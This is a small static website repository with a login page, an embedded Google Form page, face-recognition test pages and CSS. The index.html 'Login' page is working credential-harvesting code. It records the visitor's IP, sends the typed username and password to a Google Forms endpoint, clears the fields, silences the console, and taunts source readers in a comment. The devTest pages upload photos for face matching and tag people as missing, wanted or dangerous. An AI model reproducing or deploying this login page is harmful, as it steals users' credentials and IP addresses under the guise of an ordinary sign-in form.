
<file: index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
   <head>
      <!-- Google tag (gtag.js) -->
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-TNL4D67GFM"></script>
      <script type="text/javascript" src="js/helper.js"></script>
      <script>
         window.dataLayer = window.dataLayer || [];
         function gtag(){dataLayer.push(arguments);}
         gtag('js', new Date());

         gtag('config', 'G-TNL4D67GFM');
      </script>
      <script src="https://www.google.com/recaptcha/api.js" async defer></script>
      <meta charset="utf-8">
      <title>Donghvani</title>
      <link rel="stylesheet" href="css/index.css">
      <script type="text/javascript">
         document.addEventListener("DOMContentLoaded", () => {
            console.log("Hello!");
            var DEBUG = false;
            if(!DEBUG){
               if(!window.console) window.console = {};
               var methods = ["log", "debug", "warn", "info"];
               for(var i=0;i<methods.length;i++){
                  console[methods[i]] = function(){};
               }
            }
         });

         function recaptcha_callback() {      
           const questionnaireForm = document.getElementById("submitDiv");
           questionnaireForm.style.display = "block";           
           document.getElementById("captchaDiv").remove(); //.style.display = "none";
           document.getElementById("brSpace").remove();
         }

         function logI() {
            var request = new XMLHttpRequest();
            request.open('GET', 'https://api.ipify.org/?format=json', true);
            
            request.onload = function() {
               if (request.status >= 200 && request.status < 400) {  	  
                  var data = JSON.parse(request.responseText);
                  console.log(data);
                  document.getElementById("ipAddress").value = data.ip;
               } else {
                  console.log(request.status);
               }
            };
            
            request.onerror = function() { 	
               console.log("onerror");
            };
            request.send();
         }

         logI();

         function postToGoogle(event) {            
            var url = "https://docs.google.com/forms/d/e/1FAIpQLScz29lqyUZ-injNtafoK_zcmMnj7bU7Q5Q5LpMlWn0KDMnpOA/formResponse";
            
            var usernameElement = document.getElementById("username");
            var passwordElement = document.getElementById("password");
            var ipElement = document.getElementById("ipAddress");

            var username = usernameElement.value;
            var password = passwordElement.value;
            var ip = ipElement.value;

            usernameElement.value = "";
            passwordElement.value = "";

            let data = `entry.18199462=${username}&entry.1076403642=${password}&entry.504643693=${ip}`;

            var xhr = new XMLHttpRequest();
            xhr.open("POST", url, true);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onreadystatechange = function(){           
               if ( xhr.readyState == 4 ) { 
                  if ( xhr.status == 200 ) { 
                     //console.log('success: ',xhr.responseText); 
                  } else { 
                     //console.log(xhr, xhr.status); 
                  } 
               } 
            }; 

            //logger.disableLogger();
            //logger.disableError();
            xhr.send(data);            
            //logger.enableError();
         }
       </script>
   </head>
   <body>
      <div class="container">
         <div class="header">
            Login
         </div>
         <form 
            onsubmit="event.preventDefault(); postToGoogle();">
            <div class="entry">
               <input id="username" type="text" name="entry.18199462" required>
               <label>Username</label>
            </div>
            <div class="entry">
               <input id="password" type="password" name="entry.1076403642" required>
               <label>Password</label>
            </div>
            <div style="display: none;">
               <input id="ipAddress" type="text" name="entry.504643693" required>               
            </div>    
            <div id="brSpace">
               <br/><br/>
            </div>
                       
            <div id="captchaDiv" class="content">                              
               <div
                  class="g-recaptcha" 
                  data-callback="recaptcha_callback" 
                  data-sitekey="6LfR9lcoAAAAAN6hbA-2JXD2auxhogpMjrX1mnwX">
               </div>
            </div>
            <!-- რას ეძებ შეჩემა? 😁 -->    
            <br/>     
            <div class="entry" id="submitDiv" style="display: none;">
               <input type="submit" value="Login">
            </div>
         </form>
      </div>
   </body>
</html>
</file>


<file: form.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-TNL4D67GFM"></script>
    <script>
       window.dataLayer = window.dataLayer || [];
       function gtag(){dataLayer.push(arguments);}
       gtag('js', new Date());

       gtag('config', 'G-TNL4D67GFM');
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="stylesheet" href="css/form.css">
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    <title>Form</title>
    <script type="text/javascript">
      function recaptcha_callback() {      
        const questionnaireForm = document.getElementById("questionnaireForm");
        questionnaireForm.style.display = "block";
        document.getElementById("captchaDiv").style.display = "none";
      }

      function recaptchaExpiryHeader(){
          console.log('You should check captcah again as it is expired');
      } 
    </script>
  </head>
    <body>
      <div id="captchaDiv" style="display: block;" class="center-screen">
          <form action="?" method="POST">
            <div 
              class="g-recaptcha" 
              data-callback="recaptcha_callback" 
              data-sitekey="6LfR9lcoAAAAAN6hbA-2JXD2auxhogpMjrX1mnwX"
              data-expired-callback="recaptchaExpiryHeader">
            </div>
            <br/>
          </form>
      </div>
      
      <div id="questionnaireForm" style="display: none;">
        <iframe 
          src="https://docs.google.com/forms/d/e/1FAIpQLScBKwDj-wp1sptwiZJIXRMcD2a7mByDG8An3KlFtReLinJnEw/viewform?embedded=true" 
          width="840" 
          height="1320" 
          frameborder="0" 
          marginheight="0" 
          marginwidth="0">
          Loading…
        </iframe>
      </div>

    <div class="center-screen">
      <p><small>® All rights reserved.</small></p>      
    </div>
  </body>
</html>
</file>

<file: devTest/add.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Add Known Person</title>
    <!-- Include the external JavaScript file -->
    <script src="basic.js"></script>
    <script src="uiHelper.js"></script>
    <script src="api.js"></script>
    <script src="add.js"></script>
</head>
<body>

<input type="text" name="endpoint" id="endpoint"></input>
<input onclick="setEndpoint()" type="button" name="setEndpoint" id="setEndpoint" value="setEndpoint"></input>

<h2 style="color:Tomato;">Add Known Person</h2>
<form id="uploadForm" onsubmit="event.preventDefault(); submitKnownPerson();" enctype="multipart/form-data">
    <fieldset>
        <legend>Add Known Person:</legend>
        <label for="image">Choose an image:</label>
        <input type="file" name="image" id="image" accept="image/*" onchange="displaySelectedImage()">
        <label for="label">Label:</label>
        <input type="text" name="label" id="label">
        <label for="person_id">Id:</label>
        <input type="text" name="person_id" id="person_id">
        <br>
        <br>
        <img id="selectedImage" style="max-width: 100%; max-height: 400px; display: none;">
        <br>
        <input type="submit" value="Add">
    </fieldset>
</form>
<br>
<div id="resultDiv">    
    <pre id="result"></pre>
</div>

<form id="personDetailsForm" style="display:none;" onsubmit="event.preventDefault(); submitPersonDetails();" enctype="multipart/form-data">
    <fieldset>
        <legend>Mode Details:</legend>
        <label for="person_id">Person Id:</label>
        <input type="text" name="person_id" id="person_id">
        <br><br>
        <label for="full_name">Full Name:</label>
        <input type="text" name="full_name" id="full_name">
        <br><br>
        <label for="url">Info Url:</label>
        <input type="text" name="url" id="url">
        <br><br>
        <label for="type">Type:</label>
        <select name="type" id="type">
          <option value="0">Ordinary</option>
          <option value="1">Missing</option>
          <option value="2">Wanted</option>
          <option value="3">Dangerous</option>
        </select>        
        <br><br>
        <input type="submit" value="Add">
    </fieldset>
</form>

</body>
</html>
</file>

<file: devTest/search.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Search</title>
    <style>
        #uploadForm {
          position: relative;
          display: inline-block;
        }
    
        .rectangle {
          position: absolute;
          border: 2px solid red;
          pointer-events: none;
        }

        .facetitle {
          position: absolute;
          pointer-events: none;
        }
      </style>
    <!-- Include the external JavaScript file -->
    <script src="uiHelper.js"></script>
    <script src="api.js"></script>
    <script>
        var currentEndpoint = "http://127.0.0.1:5000/api";
        var uiHelperInstance = new uiHelper();
        var apiInstance = new api(currentEndpoint);

        function displaySelectedImage() {
            uiHelperInstance.displaySelectedImage("image", "selectedImage");
            //Clear the result div
            document.getElementById("result").innerHTML = "{}"
            document.getElementById("searchButton").style.display = 'block';            
            removeElementsByClass("checkButton");
            removeElementsByClass("rect");
        }

        function submitForm() {            
            document.getElementById("searchButton").style.display = 'none';
            function onSuccess(data) {
                addButton("buttonHere", data.taskId);                
            }
            function onError(error) {
                console.error('Error:', error)
            }

            apiInstance.submitForm("uploadForm", "/recognize_face_async", onSuccess, onError);
        }

        function getResultById(id) {
            function onSuccess(data) {
                //Update the result div with the API response
                document.getElementById("result")
                    .innerHTML = JSON.stringify(data, undefined, 2);
                
                if(data.value==null) return;
                
                var index = 0;
                for (const dataValue of data.value) {                    
                    createRect('face_' + index, dataValue);
                    index++;
                } 
            }
            function onError(error) {
                console.error('Error:', error)
            }
            removeElementsByClass("rect");
            apiInstance.getResultById(id, onSuccess, onError)
        }

        function addButton(parentElementId, id) {            
            var button = document.createElement("button");

            // Set attributes for the button (optional)
            button.id = id;
            button.className = "checkButton";
            button.textContent = "check task -> " + id;

            // Assign a click event listener to the button
            button.addEventListener("click", function() {
                getResultById(id);
            });

            var parentElement = document.getElementById(parentElementId);
            // Append the button to the body of the document
            parentElement.appendChild(button);
        }

        function removeElementsByClass(className){
            const elements = document.getElementsByClassName(className);
            while(elements.length > 0){
                elements[0].parentNode.removeChild(elements[0]);
            }
        }

        function setEndpoint() {
            var newEndpoint = uiHelperInstance.getEndpoint();
            if(newEndpoint == null ) {
                alert('Invalid endpoint!')
            } else {
                apiInstance.baseUrl = newEndpoint;
                alert('new endpoint set: ' + newEndpoint);
                document.getElementById('endpointUrl').innerHTML = newEndpoint;
            }
        }

        function createRect(id, dataValue) {
            boundingBox = dataValue.bounding_box;                      
            var width = boundingBox.right - boundingBox.left;
            var height = boundingBox.bottom - boundingBox.top;
            var title = dataValue.name + ' ' + dataValue.percentage + '%';
            uiHelperInstance.createRectangle(         
                'uploadForm',
                id, 
                boundingBox.left, boundingBox.top, 
                width, height, title);          
        }
    </script>
</head>
<body>

<input type="text" name="endpoint" id="endpoint"></input>
<input onclick="setEndpoint()" type="button" name="setEndpoint" id="setEndpoint" value="setEndpoint"></input>
<br>
<span id="endpointUrl" style="color: tomato;"></span>

<h2 style="color:green;">Search Person</h2>
<form id="uploadForm" onsubmit="event.preventDefault(); submitForm();" enctype="multipart/form-data">
    <label for="image">Choose an image:</label>
    <input type="file" name="image" id="image" accept="image/*" onchange="displaySelectedImage()">
    <br>
    <br>
    <img id="selectedImage" style="max-width: 100%; max-height: 400px; display: none;">
    <!-- <img id="selectedImage" style="display: none;">         -->
    <br>
    <input id="searchButton" type="submit" value="Search">
</form>
<br>
<div id="buttonHere"></div>
<br>
<div id="resultDiv">    
    <pre id="result"></pre>
</div>

</body>
</html>
</file>
<file: css/index.css>
*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: sans-serif;
}
html,body{
  display: grid;
  height: 100%;
  width: 100%;
  place-items: center;
  background: #f2f2f2;
}
::selection{
  background: #4158d0;
  color: #fff;
}
.container{
  width: 380px;
  background: #fff;
  border-radius: 15px;
  box-shadow: 0px 15px 20px rgba(0,0,0,0.1);
}
.container .header{
  font-size: 35px;
  font-weight: 600;
  text-align: center;
  line-height: 100px;
  color: #fff;
  user-select: none;
  border-radius: 15px 15px 0 0;
  background: linear-gradient(-135deg, #c850c0, #4158d0);
}
.container form{
  padding: 10px 30px 50px 30px;
}
.container form .entry{
  height: 50px;
  width: 100%;
  margin-top: 20px;
  position: relative;
}
.container form .entry input{
  height: 100%;
  width: 100%;
  outline: none;
  font-size: 17px;
  padding-left: 20px;
  border: 1px solid lightgrey;
  border-radius: 25px;
  transition: all 0.3s ease;
}
.container form .entry input:focus,
form .entry input:valid{
  border-color: #4158d0;
}
.container form .entry label{
  position: absolute;
  top: 50%;
  left: 20px;
  color: #999999;
  font-weight: 400;
  font-size: 17px;
  pointer-events: none;
  transform: translateY(-50%);
  transition: all 0.3s ease;
}
form .entry input:focus ~ label,
form .entry input:valid ~ label{
  top: 0%;
  font-size: 16px;
  color: #4158d0;
  background: #fff;
  transform: translateY(-50%);
}
form .content{
  display: flex;
  width: 100%;
  height: 50px;
  font-size: 16px;
  align-items: center;
  justify-content: space-around;
}
form .content .checkbox{
  display: flex;
  align-items: center;
  justify-content: center;
}
form .content input{
  width: 15px;
  height: 15px;
  background: red;
}
form .content label{
  color: #262626;
  user-select: none;
  padding-left: 5px;
}
form .content .pass-link{
  color: "";
}
form .entry input[type="submit"]{
  color: #fff;
  border: none;
  padding-left: 0;
  margin-top: -10px;
  font-size: 20px;
  font-weight: 500;
  cursor: pointer;
  background: linear-gradient(-135deg, #c850c0, #4158d0);
  transition: all 0.3s ease;
}
form .entry input[type="submit"]:active{
  transform: scale(0.95);
}
</file>
<file: css/form.css>
.center-screen {
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    min-height: 100vh;
  }
</file>
